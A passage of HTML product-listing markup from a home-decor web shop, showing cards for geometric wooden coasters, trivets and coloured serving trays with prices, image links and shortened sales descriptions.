        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/contemporary-coaster-set-of-four" class="full-unstyled-link">
            Set of Four Coasters
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $49.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $49.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Geometric, coasters with bright vibrant colors give you the perfect place to put your favorite cup of warm tea and protect your table in style.
No more cup rings on your table or ugly marks on your beloved book as you try to find a place for your mug. They'll have your friends wondering, "Wow, where did you get these??" These coasters make a fun thoughtful gift, great for housewarming presents, or gift for the happy couple; delivering a lasting memory. Grab yours today and remember we offer f...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/set-of-four-trivets" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74_165x.jpg?v=1692354105 165w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74_360x.jpg?v=1692354105 360w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74_533x.jpg?v=1692354105 533w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74_720x.jpg?v=1692354105 720w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74_940x.jpg?v=1692354105 940w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74_1066x.jpg?v=1692354105 1066w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74.jpg?v=1692354105 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580274_39wn_a466bb00-1de4-4d0e-9132-aaf5ef292f74.jpg?v=1692354105"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Unique Trivets, Colorful Trivet, Trivet For Plates, Dining Table Trivet, Modern Trivet, Geometric Houseware, Trivet Wood, Kitchen Trivet, black cool"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580552_q3r2_0cf39941-e842-49f8-b2cc-9882c3f58178_165x.jpg?v=1692354106 165w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580552_q3r2_0cf39941-e842-49f8-b2cc-9882c3f58178_360x.jpg?v=1692354106 360w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580552_q3r2_0cf39941-e842-49f8-b2cc-9882c3f58178_533x.jpg?v=1692354106 533w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580552_q3r2_0cf39941-e842-49f8-b2cc-9882c3f58178_720x.jpg?v=1692354106 720w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580552_q3r2_0cf39941-e842-49f8-b2cc-9882c3f58178_940x.jpg?v=1692354106 940w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580552_q3r2_0cf39941-e842-49f8-b2cc-9882c3f58178_1066x.jpg?v=1692354106 1066w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580552_q3r2_0cf39941-e842-49f8-b2cc-9882c3f58178.jpg?v=1692354106 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2508580552_q3r2_0cf39941-e842-49f8-b2cc-9882c3f58178.jpg?v=1692354106"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Unique Trivets, Colorful Trivet, Trivet For Plates, Dining Table Trivet, Modern Trivet, Geometric Houseware, Trivet Wood, Kitchen Trivet, black cool"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="7040691175529"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/set-of-four-trivets" class="full-unstyled-link">
            Set of Four Trivets — Ready-Made &amp; Perfect for Gifting
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $79.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $79.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Prefer something simple and ready to go?This set of four modern wooden trivets is a finished, coordinated combination — no mixing or matching required.
Designed to protect your table while adding colour and personality, these trivets are both practical and eye-catching. The geometric patterns and carefully chosen colour pairings work together effortlessly, making this set an easy choice for everyday use or a thoughtful gift.
Details:


Set of 4 coordinating trivets


Each trivet measures 10" ...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-yellow" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_085132_165x.jpg?v=1664195227 165w,//www.woodchipdecor.com/cdn/shop/products/20220923_085132_360x.jpg?v=1664195227 360w,//www.woodchipdecor.com/cdn/shop/products/20220923_085132_533x.jpg?v=1664195227 533w,//www.woodchipdecor.com/cdn/shop/products/20220923_085132_720x.jpg?v=1664195227 720w,//www.woodchipdecor.com/cdn/shop/products/20220923_085132_940x.jpg?v=1664195227 940w,//www.woodchipdecor.com/cdn/shop/products/20220923_085132_1066x.jpg?v=1664195227 1066w,//www.woodchipdecor.com/cdn/shop/products/20220923_085132.jpg?v=1664195227 2827w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_085132.jpg?v=1664195227"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Wood Serving Tray - Yellow"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2827"
                height="2107"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/files/20240324_080413_165x.jpg?v=1711906590 165w,//www.woodchipdecor.com/cdn/shop/files/20240324_080413_360x.jpg?v=1711906590 360w,//www.woodchipdecor.com/cdn/shop/files/20240324_080413_533x.jpg?v=1711906590 533w,//www.woodchipdecor.com/cdn/shop/files/20240324_080413_720x.jpg?v=1711906590 720w,//www.woodchipdecor.com/cdn/shop/files/20240324_080413_940x.jpg?v=1711906590 940w,//www.woodchipdecor.com/cdn/shop/files/20240324_080413_1066x.jpg?v=1711906590 1066w,//www.woodchipdecor.com/cdn/shop/files/20240324_080413.jpg?v=1711906590 2980w"
                  data-src="//www.woodchipdecor.com/cdn/shop/files/20240324_080413.jpg?v=1711906590"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Wood Serving Tray - Yellow"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="2980"
                height="2224"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799501009001"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-yellow" class="full-unstyled-link">
            Wood Serving Tray - Yellow
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Having a coffee table tray is a must in any living space! This tray can fit any sofa or ottoman and is made to be practical and decorative. Not only can you use it as a coffee table tray to hold things like books, candles remotes, and drinks, but you can also use it as an ottoman tray as well. Its wide base makes it super stable so no more knocked-over drinks on the cushions. Use it to help extend the life of your sofa while still being able to enjoy its comfort!• 1 Super Fun and Modern Geome...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-pink" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20200701_171900_165x.jpg?v=1664195481 165w,//www.woodchipdecor.com/cdn/shop/products/20200701_171900_360x.jpg?v=1664195481 360w,//www.woodchipdecor.com/cdn/shop/products/20200701_171900_533x.jpg?v=1664195481 533w,//www.woodchipdecor.com/cdn/shop/products/20200701_171900_720x.jpg?v=1664195481 720w,//www.woodchipdecor.com/cdn/shop/products/20200701_171900_940x.jpg?v=1664195481 940w,//www.woodchipdecor.com/cdn/shop/products/20200701_171900.jpg?v=1664195481 990w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20200701_171900.jpg?v=1664195481"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Pink Coffee Tray"
                loading="lazy"
                class="motion-reduce lazyload"
                width="990"
                height="738"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245476446_4rjl_165x.jpg?v=1711906151 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245476446_4rjl_360x.jpg?v=1711906151 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245476446_4rjl_533x.jpg?v=1711906151 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245476446_4rjl_720x.jpg?v=1711906151 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245476446_4rjl_940x.jpg?v=1711906151 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245476446_4rjl_1066x.jpg?v=1711906151 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245476446_4rjl.jpg?v=1711906151 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245476446_4rjl.jpg?v=1711906151"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, Pink"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799500714089"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-pink" class="full-unstyled-link">
            Wood Serving Tray - Pink
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc">  Having a coffee table tray is a must in any living space! This tray can fit any sofa or ottoman and is made to be practical and decorative. Not only can you use it as a coffee table tray to hold things like books, candles remotes, and drinks, but you can also use it as an ottoman tray as well. Its wide base makes it super stable so no more knocked-over drinks on the cushions. Use it to help extend the life of your sofa while still being able to enjoy its comfort!
• 1 Super Fun and Modern Geo...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-orange" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293125169_c3sa_165x.jpg?v=1664195869 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293125169_c3sa_360x.jpg?v=1664195869 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293125169_c3sa_533x.jpg?v=1664195869 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293125169_c3sa_720x.jpg?v=1664195869 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293125169_c3sa_940x.jpg?v=1664195869 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293125169_c3sa_1066x.jpg?v=1664195869 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293125169_c3sa.jpg?v=1664195869 2972w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293125169_c3sa.jpg?v=1664195869"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, Orange"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2972"
                height="2215"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293127253_br7o_165x.jpg?v=1664195829 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293127253_br7o_360x.jpg?v=1664195829 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293127253_br7o_533x.jpg?v=1664195829 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293127253_br7o_720x.jpg?v=1664195829 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293127253_br7o_940x.jpg?v=1664195829 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293127253_br7o_1066x.jpg?v=1664195829 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293127253_br7o.jpg?v=1664195829 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293127253_br7o.jpg?v=1664195829"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, Orange"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799500025961"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-orange" class="full-unstyled-link">
            Wood Serving Tray - Orange
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Having a coffee table tray is a must in any living space! This tray can fit any sofa or ottoman and is made to be practical and decorative. Not only can you use it as a coffee table tray to hold things like books, candles remotes, and drinks, but you can also use it as an ottoman tray as well. Its wide base makes it super stable so no more knocked-over drinks on the cushions. Use it to help extend the life of your sofa while still being able to enjoy its comfort!• 1 Super Fun and Modern Geome...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_085614_165x.jpg?v=1664195573 165w,//www.woodchipdecor.com/cdn/shop/products/20220923_085614_360x.jpg?v=1664195573 360w,//www.woodchipdecor.com/cdn/shop/products/20220923_085614_533x.jpg?v=1664195573 533w,//www.woodchipdecor.com/cdn/shop/products/20220923_085614_720x.jpg?v=1664195573 720w,//www.woodchipdecor.com/cdn/shop/products/20220923_085614_940x.jpg?v=1664195573 940w,//www.woodchipdecor.com/cdn/shop/products/20220923_085614_1066x.jpg?v=1664195573 1066w,//www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573 2586w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Wood Serving Tray - Purple"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2586"
                height="1927"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_165x.jpg?v=1664195092 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_360x.jpg?v=1664195092 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_533x.jpg?v=1664195092 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_720x.jpg?v=1664195092 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_940x.jpg?v=1664195092 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_1066x.jpg?v=1664195092 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7.jpg?v=1664195092 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7.jpg?v=1664195092"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799497240681"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple" class="full-unstyled-link">
            Wood Serving Tray - Purple
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Having a coffee table tray is a must in any living space! This tray can fit any sofa or ottoman and is made to be practical and decorative. Not only can you use it as a coffee table tray to hold things like books, candles remotes, and drinks, but you can also use it as an ottoman tray as well. Its wide base makes it super stable so no more knocked-over drinks on the cushions. Use it to help extend the life of your sofa while still being able to enjoy its comfort!• 1 Super Fun and Modern Geome...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-green" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293097397_fqcm_165x.jpg?v=1664195607 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293097397_fqcm_360x.jpg?v=1664195607 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293097397_fqcm_533x.jpg?v=1664195607 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293097397_fqcm_720x.jpg?v=1664195607 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293097397_fqcm_940x.jpg?v=1664195607 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293097397_fqcm_1066x.jpg?v=1664195607 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293097397_fqcm.jpg?v=1664195607 2947w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293097397_fqcm.jpg?v=1664195607"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, Green"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2947"
                height="2197"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245501038_ah9g_165x.jpg?v=1711905825 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245501038_ah9g_360x.jpg?v=1711905825 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245501038_ah9g_533x.jpg?v=1711905825 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245501038_ah9g_720x.jpg?v=1711905825 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245501038_ah9g_940x.jpg?v=1711905825 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245501038_ah9g_1066x.jpg?v=1711905825 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245501038_ah9g.jpg?v=1711905825 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245501038_ah9g.jpg?v=1711905825"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, Green"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799495798889"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-green" class="full-unstyled-link">
            Wood Serving Tray - Green
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Ditch your cluttered coffee table and get organized. We've got a beautiful, colorful tray for you to store all your essentials: remote controls, magazines, books, and more. Our trays come in a variety of styles and colors. They're the perfect quality and have a modern geometric pattern — they're an eye-catching statement piece that'll awe your guests!• 1 Super Fun and Modern Geometric Serving Tray• Trays are 14" wide point to point x .375"(3/8") thick in the base and the lip is 1.25" tall.• P...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/design-your-own-trivets-natural-half-version" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
